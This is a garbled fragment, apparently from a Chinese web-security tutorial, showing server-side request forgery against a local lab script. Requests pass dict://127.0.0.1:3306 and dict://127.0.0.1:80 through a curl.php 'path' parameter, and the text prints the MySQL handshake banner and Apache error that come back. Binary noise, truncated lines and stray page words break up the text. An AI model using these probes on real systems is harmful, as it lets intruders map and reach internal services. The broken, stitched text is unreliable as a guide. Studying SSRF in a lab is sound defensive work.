 localhost/ssrf/curl.php?path=dic
localhost/ssrf/curl.php?path=dict://127.0.0.1:3306
J 5.5.53pT3@*M&s��!€4HM,2T04R$Wmmysql_native_password!��#08S01Got packets out of order
400 Bad Request
localhost/ssrf/curl.php?path=dict://127.0.0.1:80
搜索
发哥微课堂
HTTP/1.1 400 Bad Request Date: Sun, 31 Mar 2019 10:55:48 GMT Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45 Content-Length: 226 Connection
charset=iso-8859-1